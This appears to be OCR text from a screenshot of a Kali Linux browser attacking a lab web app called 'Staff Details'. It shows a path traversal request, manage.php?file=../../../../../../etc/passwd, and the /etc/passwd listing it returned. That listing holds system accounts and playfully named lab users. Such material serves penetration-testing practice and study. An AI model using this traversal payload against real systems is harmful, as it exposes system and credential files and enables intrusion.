 Example.com - Staff Details -
192.168.253.132/manage.php?file=../../../../../../etc/passwd 60%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash